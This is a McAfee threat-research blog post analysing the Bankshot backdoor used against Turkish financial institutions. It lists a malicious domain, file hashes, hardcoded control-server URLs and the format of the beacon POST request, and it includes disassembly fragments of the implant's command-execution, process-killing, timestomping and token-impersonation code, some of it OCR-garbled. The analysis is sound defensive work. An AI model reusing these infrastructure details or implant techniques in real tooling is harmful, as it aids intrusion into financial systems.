# **Hidden Cobra Targets Turkish Financial Sector With New Bankshot Implant**

**securingtomorrow.mcafee.com**[/other-blogs/mcafee-labs/hidden-cobra-targets-turkish-financial-sector-new-bankshot](https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/hidden-cobra-targets-turkish-financial-sector-new-bankshot-implant/)implant/

March 8, 2018

# *This post was prepared with contributions from Asheer Malhotra, Charles Crawford, and Jessica Saavedra-Morales.*

On February 28, the McAfee Advanced Threat Research team discovered that the cybercrime group Hidden Cobra continues to target cryptocurrency and financial organizations. In this analysis, we observed the return of Hidden Cobra's Bankshot malware implant surfacing in the Turkish financial system. Based on the code similarity, the victim's [business sector, and the presence of control server strings, this attack resembles previous](https://securingtomorrow.mcafee.com/mcafee-labs/attacks-swift-banking-system-benefit-insider-knowledge/) attacks by Hidden Cobra conducted against the global financial network [SWIFT.](https://www.swift.com/)

In this new, aggressive campaign we see a return of the Bankshot implant, which last appeared in 2017. Bankshot is designed to persist on a victim's network for further exploitation; thus the Advanced Threat Research team believes this operation is intended to gain access to specific financial organizations.

Based on our analysis, financial organizations in Turkey were targeted via spear phishing emails containing a malicious Microsoft Word document. The document contains an embedded Adobe Flash exploit, which was recently announced by the Korean Internet Security agency. The exploit, which takes advantage of [CVE-2018-4878,](https://securingtomorrow.mcafee.com/mcafee-labs/hackers-bypassed-adobe-flash-protection-mechanism/) allows an attacker to execute arbitrary code such as an implant.

the Further investigation into this campaign and analysis of McAfee product telemetry shows that the infection occurred on March 2 and 3. The implant's first target was a major government-controlled financial organization. It next appeared in another Turkish government organization involved in finance and trade. A further three large financial institutions in Turkey were victims of this attack. The implant has so far not surfaced in any other sector or country. This campaign suggests the attackers may plan a future heist against these targets by using Bankshot to gather information.

Bankshot implants are distributed from a domain with a name similar to that of the cryptocurrency-lending platform Falcon Coin, but the similarly named domain is not associated with the legitimate entity. The malicious domain falcancoin.io was created December 27, 2017, and was updated on February 19, only a few days before the implants began to appear. These implants are variations of earlier forms of Bankshot, a remote access tool that gives an attacker full capability on a victim's system. This implant also contains functionality to wipe files and content from the targeted system to erase evidence or[perform other destructive actions. Bankshot was first reported by the Department of](https://www.us-cert.gov/sites/default/files/publications/MAR-10135536-B_WHITE.PDF) Homeland Security on December 13, 2017, and has only recently resurfaced in newly compiled variants. The sample we analyzed is 99% similar to the documented Bankshot variants from 2017.

 $\leftarrow$   $\rightarrow$  C Secure | https://falcancoin.io/data/

# Index of /data

| <b>Name</b>                          | <b>Last modified</b> Size Description |                          | <b>Bankshot implants</b> |
|--------------------------------------|---------------------------------------|--------------------------|--------------------------|
| Parent Directory                     |                                       | $\overline{\phantom{a}}$ |                          |
| package 32.zip 2018-02-24 16:03 163K |                                       |                          |                          |
| package64.zip 2018-02-24 16:04 173K  |                                       |                          |                          |
|                                      |                                       |                          |                          |

### *hosted on falcancoin.io.*

The Bankshot implant is attached to a malicious Word document with the filename Agreement.docx. The document appears to be an agreement template for Bitcoin distribution between an unknown individual in Paris and a to-be-determined cryptocurrency exchange. The author of this document is test-pc. It was created February 26 and was submitted from the Netherlands. The document contains an embedded Flash script that exploits CVE-2018- 4878 and downloads and executes the DLL implant from falcancoin.io.

We discovered two more documents, written in Korean, that exploit the same vulnerability as Agreement.docx. These documents appear to be part of the same campaign and may have been used on different targets. These documents also communicated with falcancoin.io to install Bankshot and also contain themes around cryptocurrency security.

Two Flash files exploit CVE-2018-4878.

- 843c17b06a3aee22447f021307909890b68828b9 (February 25)
- 343ebca579bb888eb8ccb811f9b52280c72e484c (February 25

| $SHA-1$                                  | <b>Creation Date</b> | <b>Subject</b>                           |
|------------------------------------------|----------------------|------------------------------------------|
| 650b7d25f4ed87490f8467eb48e0443fb244a8c4 | February 26, 2018    | Agreement.docx                           |
| 65e7d2338735ec04fd9692d020298e5a7953fd8d | February 27, 2018    | Security Analysis of the<br>most popular |
|                                          |                      | cryptocurrency<br>exchanges.docx         |
| 166e8c643a4db0df6ffd6e3ab536b3de9edc9fb7 | February 27, 2018    | IT Security-BOSEN.docx                   |

Malicious documents in the attack.| AGREEMENT       |
|-----------------|
| Between         |
| (Exchange Name) |
| With            |
|                 |

This Agreement is made and entered into on the (month-day-year) by and between the undersigned parties below:

 $1.$ (EXCHANGE NAME), a company established under (Country Name) Law and having its address of business at (Address), in this matter represented by CEO name, in his capacity as Board of Director and therefore acting for and on behalf of (EXCHANGE NAME) hereinafter referred to as ------------

dual whose holding France passport and having its address at  $\overline{2}$ . and therefore acting for and on behalf of himself/herself, ----------------------------------SECOND PARTY: hereinafter referred to as

Here in after FIRST PARTY and SECOND PARTY may sometimes individually be referred to as PARTY and collectively as THE PARTIES.

In consideration of the following underlying matters of the agreement, hereby declare as follows:

First Party is a company operating as a marketplace for trading the digital currencies especially  $1.$ Bitcoin, through its website exchange URL;

2. Second Party is a trader engaged in money service and cryptocurrency trading system and has a concern to cooperate with the First Party to conduct the trade of Bitcoin Trading;

3. The Parties agree to cooperate within the terms and conditions set forth herein, in order to allow the Second Party to operate Bitcoin Trading Activities and to distribute bitcoin on the Bitcoin Marketplace operated by the First Party, under the supervision of the First Party.

NOW, THEREFORE, The Parties are intending to be mutually bound under this Memorandum of Understanding and hereby agree as follows:

Malicious document exploiting CVE-2018-4878.

The implants are downloaded via a Flash file embedded in the malicious document. They are executed when the victim views the document.SWF Disassembler | Hex Editor | SWF Viewer | Inspector | AS3 Navigator | Strings SWF Info | Tag Viewer

```
View:
             Decompres.
                                            \overline{\phantom{a}}
```
000010e0

000010f0

00 00 00  $00\,$ 00 00 00 00 00 00 00 00 00 00 00 00

00

 $00\,$ 

00 00

falcan

String Find File Tag  $\overline{\phantom{a}}$ 

**Find Next** 

 $\overline{\phantom{a}}$ 

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

| <b>Offset</b> | 0  | 1  | 2  | 3  | 4  | 5  | 6  | 7  | 8  | 9  | 10 | 11 | 12 | 13          | 14 | 15 | <b>String</b>           |
|---------------|----|----|----|----|----|----|----|----|----|----|----|----|----|-------------|----|----|-------------------------|
| 00000f90      | c0 | 75 | e3 | eb | 04 | 8b | 7c | 24 | 20 | 56 | ff | 54 | 24 | 18          | 8b | c7 | ▲<br>*u**** \$ V*T\$*** |
| 00000fa0      | 5f | 5e | 5b | 8b | e5 | 5d | c3 | e8 | 80 | f2 | ff | ff | 33 | $_{\rm c0}$ | c3 | dd | <b>A[**]******3***</b>  |
| 00000fb0      | cc | bb | aa | 88 | 0d | 00 | 00 | 08 | 10 | 00 | 00 | 10 | 01 | 00          | 00 | 66 | ***************         |
| 00000fc0      | 61 | 6с | 63 | 61 | 6e | 63 | 6f | 69 | 6e | 2e | 69 | 6f | 00 | 00          | 00 | 00 | alcancoin.io****        |
| 00000fd0      | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00          | 00 | 00 | ***************         |
| 00000fe0      | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00          | 00 | 00 | ***************         |
| 00000ff0      | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00          | 00 | 00 | ****************        |
| 00001000      | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00          | 00 | 00 | ****************        |

*The malicious site falcancoin.io embedded in the Flash file.*

| View:<br>Decompres |          | $\overline{\nabla}$ |                |    |    |    |    |    | falcan |    |    |    |                 | ÷  |    | String<br>Find File Tag | <b>Find Next</b><br>$\overline{\mathbf{v}}$ |
|--------------------|----------|---------------------|----------------|----|----|----|----|----|--------|----|----|----|-----------------|----|----|-------------------------|---------------------------------------------|
| <b>Offset</b>      | $\bf{0}$ | 1                   | $\overline{2}$ | 3  | 4  | 5  | 6  | 7  | 8      | 9  | 10 | 11 | 12 <sup>2</sup> | 13 | 14 | 15                      | <b>String</b>                               |
| 00001050           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ▲<br>***************                        |
| 00001060           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ***************                             |
| 00001070           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ***************                             |
| 00001080           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ****************                            |
| 00001090           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ***************                             |
| 000010a0           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ***************                             |
| 000010b0           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ***************                             |
| 000010c0           | 00       | 00                  | 00             | bb | 01 | 00 | 00 | 64 | 61     | 74 | 61 | 2f | 70              | 61 | 63 | 6b                      | *******data/pack                            |
| 000010d0           | 61       | 67                  | 65             | 33 | 32 | 2e | 7a | 69 | 70     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | age32.zip*******                            |

 $00$ *Implant directory contained in the malicious Flash file.*

00 00 00 00  $00$ 

The implants (DLLs) are disguised as ZIP files and communicate with three control servers, two of them Chinese-language online gambling sites. These URLs can be found hardcoded in the implants' code.

00  $00\,$ 00  $00\,$ 

 $00\,$ 00sub 100092D0 proc near **loush** ebp mov ebp, esp push esi |push| edi 229<sub>0</sub>h |push| ; size\_t  $;$  int push G push offset dword 10028F78 ; void \* call  $\_$ memset add esp, OCh call sub\_100041F0 mov dword\_10028F78, eax dword 10028FE8, 1 mov mov eax, 200h limul edi, eax, 0 add edi, offset unk 10029038 mov ecx, 7 mou esi, offset aWww 530hr comD ; "www.530hr.com/data/common.php" rep movsd mousw edi, 200h mov sh1 edi, 0 add edi, offset unk 10029038 **Inov** ecx, 8 esi, offset aWww 028xmz com ; "www.028xmz.com/include/common.php" l movi rep movsd mousw edi, 200h mov edi, 1 |shl ladd edi, offset unk 10029038 **Inov** ecx, 8 mou esi, offset a168wangpi comI ; "168wangpi.com/include/charset.php' rep movsd mousw **Inov** dword\_10028FE4, 6 eax,  $1$ mov pop edi pop esi pop ebp retn sub 100092D0 endp *Hardcoded control server URLs.*

### **Analyzing Bankshot**

The sample (a2e966edee45b30bb6bb5c978e55833eec169098) is a Windows DLL that serves as a backdoor and contains a variety of capabilities. The malicious DLL is not a service DLL because it lacks ServiceMain(). To mask itself, it can run as a regular library loaded into a legitimate process.

The malware begins by creating a new thread from the DllMain() function to carry out its malicious activities:| push |                 | : 1pThreadId                                     |     |
|------|-----------------|--------------------------------------------------|-----|
| push |                 | : dwCreationFlags                                |     |
| push |                 | : 1pParameter                                    |     |
| push |                 | offset defacto malicious thread ; lpStartAddress | New |
| push |                 | : dwStackSize                                    |     |
| push | П               | ; 1pThreadAttributes                             |     |
| call | ds:CreateThread |                                                  |     |

*thread created in the malware's DllMain() function.*

The malware performs the following activities:

- Builds imports by dynamically loading APIs
- Decrypts strings needed for control server communications
- Performs control server communications
- Handles commands issued by the control server
- Uninstalls self from the system

The malicious thread dynamically loads the APIs it needs at the beginning of its execution using LoadLibrary() and GetProcAddress(). APIs **from** the following libraries are loaded at runtime:

- Kernel32.dll
- Ws2\_32/wsock32.dll
- Apvapi32.dll
- Oleaut<sub>32.dll</sub>
- Iphlp.dll
- Urlmon.dll

| <b>STAND WA</b> | ENNEL YOU _ LONGER                       |
|-----------------|------------------------------------------|
| call            | buildimports kernel32 sub 10001300       |
| call            | buildimports ws2 32 wsock32 sub 100010F0 |
| call            | buildimports advapi32 sub 100019C0       |
| call            | buildimports oleaut32 sub 10001930       |
| call            | buildimports_iphlpapi_sub_10001980       |
| call            | buildimports urlmon sub 10001CF0         |

*[A](https://securingtomorrow.mcafee.com/wp-content/uploads/2018/03/20180307-Hidden-Cobra-8.png) dynamic API loaded by the*

*malware.*

Based on packet capture analysis of previous implants from 2017, the following strings are used in control server communications:

- *Connection: keep-alive*
- *Cache-Control: max-age=0*
- *Accept: \*/\**
- *Content-Type: multipart/form-data; boundary=*
- *Content-Type: application/octet-stream*
- *Accept-Encoding: gzip,deflate,sdch*
- *Accept-Language: ko-KR -> Korean*
- *Content-Disposition: form-data;name="board\_id"*
- *Content-Disposition: form-data;name="user\_id"*
- *Content-Disposition: form-data;name="file1″; filename="img01\_29.jpg"*
- *Content-Disposition: form-data;name="file1″; filename="my.doc"*- *Content-Disposition: form-data;name="file1″; filename="pratice.pdf"*
- *Content-Disposition: form-data;name="file1″; filename="king.jpg"*
- *Content-Disposition: form-data;name="file1″; filename="dream.avi"*
- *Content-Disposition: form-data;name="file1″; filename="hp01.avi"*
- *Content-Disposition: form-data;name="file1″; filename="star.avi"*

# **User Agents**

The implant either fetches the user agent from Internet Explorer (using ObtainUserAgentAsString()) or uses a default user agent specified in the malware binary:

Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36

# **Control Server Communications**

The malware initiates communication with the control server by sending it an HTTP POST request with additional optional HTTP data, such as:

```
------FormBoundary<randomly_generated_characters>
Content-Disposition: form-data; name="board_id"
```
#### **8306**

```
------FormBoundary<randomly_generated_characters>
Content-Disposition: form-data; name="user_id"
```
#### **\*dJU!\*JE&!M@UNQ@**

```
------FormBoundary<randomly_generated_characters>
Content-Disposition: form-data; name="file1"; filename="king.jpg"
Content-Type: application/octet-stream
```
- **board id** is a four-digit number that may be an identifier for a campaign ID. Based on analysis of previous samples, this is a unique identifier.
- user id is a hardcoded value in the malware binary that is sent to the control server. The username appears to be attacker specified and has occurred in 2017 Bankshot samples. This links the previous samples with this unique username.
- **filename** is based on static analysis. This looks like a specific beacon to indicate that the malware is ready to receive commands.

The optional HTTP data with king.jpg looks like a beacon to inform the control server that the malware is ready to accept new commands:

- Commands received from the control server are encoded DWORDs
- After decoding, these DWORDs should be in the range 123459h to 123490h| loc 1000320F: |                                              | ; CODE XREF: checking response+19Tj                                                                                |
|---------------|----------------------------------------------|--------------------------------------------------------------------------------------------------------------------|
|               | mov<br><b>CMD</b><br>ia<br>mov<br><b>CMD</b> | ecx, [ebp+arq 0]<br>dword ptr [ecx], 123490h<br>short loc 10003225<br>edx, [ebp+arq 0]<br>dword ptr [edx], 123459h |
|               | inb                                          | short loc 10003229                                                                                                 |

*Malware checking to make sure a received command is in the correct range.*



*command index calculator and jump to the appropriate command.* command address table off 1000A770 dd offset loc 1000A5C8

DATA XREF: CnC\_commands\_switch+5DTr ; jump table for switch statement dd offset loc\_1000A5F2 dd offset loc 1000A693 dd offset loc\_1000A715 dd offset loc\_1000A59E<br>dd offset loc\_1000A433 dd offset loc 10000194 dd offset loc\_1000A1BF dd offset loc\_1000A668<br>dd offset loc\_1000A63D dd offset loc 1000A408 dd offset loc\_1000A453 dd offset loc\_1000A279 dd offset loc 1000A24F dd offset loc\_1000A51C dd offset loc\_1000A612 dd offset loc 1000A57D dd offset loc 1000A1EA dd offset loc\_1000A6DB dd offset loc\_1000A6CE<br>dd offset loc\_1000A47D dd offset loc 10000215 dd offset loc\_1000A6EE dd offset loc\_1000A3DD dd offset loc\_1000A2A3 dd offset loc\_1000A53D dd offset loc\_1000A55D<br>dd offset loc\_1000A73D command index table byte 1000A7E0 db 1, 2. 1Bh 0. DATA XREF: CnC\_commands\_switch+56Tr 3, db 1Bh, 1Bh, 4 ; indirect table for switch statement 1Bh, 1<sub>Rh</sub> dh 5, б, 7, 1Bh, db 8, 1<sub>Bh</sub> 9,  $1Bh,$ OAh, **GRh** dh db OCh, 1Bh, 1Bh, **ODh** OEh, OFh,  $10h,$ db  $11h$ db  $12h,$ 1Bh, 1Bh,  $13h$  $1Bh,$  $1Bh,$ db 1Bh, **14h** db 1Bh, 15h, 1Bh,  $16h$  $1Bh,$ db 1Bh, 1Bh, 1Bh 1Bh,  $18<sub>h</sub>$ db 1Bh, 17h, db 19h, 1Ah

*The command index table and command handler address table.* 

### **Implant Capabilities**Based on the responses received from the control server, the malware can carry out the following malicious tasks:

- Recursively generate a list of files in a directory and send to the control server
- Terminate a specific process. The process is identified by the control server sending the PID to the malware.

```
mov
        ecx, [ebp+dwProcessId]
push
        ecx
        \mathbf{1}push
        100001h
                         ; PROCESS TERMINATE + SYNCHRONIZE
push
        OpenProcess
call
        [ebp+hProcess], eax
mov
                                                                 The capability
        [ebp+hProcess], 0
\mathbf{cmp}short fail loc 10004154
jz
push
        Ø
        edx, [ebp+hProcess]
MOV
push
        edx
        TerminateProcess 0
call
```
*to terminate a process.*

- Gather network addresses and operating system version
- Execute arbitrary commands using "cmd.exe /c"| mov       | tet<br>[ebp+var_24],                                   |          |
|-----------|--------------------------------------------------------|----------|
| mov       | 'm'<br>$[$ ebp+var $_2$ 3],                            |          |
| MOV       | t dit<br>$[$ ebp+var $_2$ 2 $]$ ,                      |          |
| MOV       | 12<br>[ebp+var_21],                                    |          |
| mov       | tet<br>$[$ ebp+var 20],                                |          |
| MOV       | txt<br>[ebp+var_1F],                                   |          |
| mov       | tet<br>[ebp+var_1E],                                   |          |
| mov       | [ebp+var 1D],                                          |          |
| mov       | 77<br>[ebp+var 1C],                                    |          |
| mov       | $[ebp+var_1B],$<br>tet                                 |          |
| mov       | $[$ ebp+var $_1$ 1A],                                  |          |
| mov       | .<br>[ebp+var 19],                                     |          |
| mov       | The capability to execute system<br>[ebp+var 18],<br>g |          |
| mov       | .<br>[ebp+var C],                                      |          |
| mov       | $[$ ebp+var $_B$ ],                                    |          |
| mov       | יצי<br>$[$ ebp+var $_$ A],                             |          |
| mov       | $[$ ebp+var $_9]$ ,                                    |          |
| mov       | [ebp+var 8],<br>Ø                                      |          |
| mov       | ٠<br>$[$ ebp+var $_1$ 14],                             |          |
| mov       | '2'<br>[ebp+var_13] <b>,</b>                           |          |
| mov       | ۰>۰<br>[ebp+var_12] <b>,</b>                           |          |
| mov       | 181<br>[ebp+var_11] <b>,</b>                           |          |
| mov       | 111<br>$[$ ebp+var $[10]$ ,                            |          |
| mov       | [ebp+var F], 0                                         |          |
|           | lea<br>eax, [ebp+lpProcessInformation]                 |          |
|           | push<br>eax                                            |          |
|           | lea<br>ecx, [ebp+lpStartupInfo]                        |          |
|           | push<br>ecx                                            |          |
|           | Ø<br>push                                              |          |
|           | push<br>g                                              |          |
|           | <b>CREATE NO WINDOW</b><br>push                        |          |
| commands. | Ø<br>push                                              | Spawning |
|           | Ø<br>push                                              |          |
|           | Ø<br>push                                              |          |
|           | edx, [ebp+lpCommandLine]<br>lea                        |          |
|           | edx<br>push                                            |          |
|           | Ø<br>push                                              |          |
|           | call<br>CreateProcessA                                 |          |
|           |                                                        |          |

*arbitrary processes.*

- Create processes
- Write responses from the control server to a file
- Send information for all drives
- Write data sent by the control server to a temporary file matching the file path pattern %temp%\DWS00\*
- Change the time of a file as specified by the control server|   | push<br>push<br>push<br>push<br>push<br>push<br>mov     | A<br><b>FILE ATTRIBUTE NORMAL</b><br><b>OPEN EXISTING</b><br>G<br>з<br>GENERIC WRITE or GENERIC READ<br>ecx, [ebp+lpFileName]                         |             |
|---|---------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------|-------------|
|   | push<br>call<br>mov<br><b>CMD</b><br>inz<br>call<br>jmp | ecx<br>CreateFileA<br>[ebp+hFile], eax<br>[ebp+hFile], INVALID HANDLE VALUE<br>short success loc 100042E9<br>ds:GetLastError<br>short retloc 10004321 | The malware |
| 3 |                                                         |                                                                                                                                                       |             |

| <b>SUCCESS loc 100042E9:</b> | ; CODE XREF: setfilet       |
|------------------------------|-----------------------------|
| lea                          | edx, [ebp+lpLastWriteTime]  |
| push                         | edx                         |
| lea                          | eax, [ebp+lpLastAccessTime] |
| push                         | eax                         |
| lea                          | ecx, [ebp+lpCreationTime]   |
| push                         | ecx                         |
| mov                          | edx, [ebp+hFile]            |
| push                         | edx                         |
| call                         | SetFileTime                 |

*changing the file time.*

Create a process by impersonating a logged-on user

```
[ebp+WTSQueryUserToken], 0
               mov
                        offset aWtsapi32_dll ; "wtsapi32.dll"
               push
               call
                        ds:LoadLibraryA
                        [ebp+handle_wtsapi32], eax
               mov
                                                                           Getting a
                        offset aWtsqueryuserto ; "WTSQueryUserToken"
               push
 I
                        ecx, [ebp+handle_wtsapi32]
               mov
               push
                        ecx
                        GetProcAddress_0
               call
user token using WTSQueryUserToken.
                        edx, [ebp+1pProcessInformation]
               lea
               push
                        edx
                        eax, [ebp+lpStartupInfo]
               lea
                        eax
               push
               push
                        Ø
               push
                        Ø
               push
                        Ø
               push
                        Ø
                                                                    A process created
               push
                        Ø
               push
                        Ø
               lea
                        ecx, [ebp+1pCommandLine]
               push
                        ecx
               push
                        Ø
               mov
                        edx, [ebp+hToken]
               push
                        edx
               call
                        CreateProcessAsUserA
```
*as* logged-in *user.*

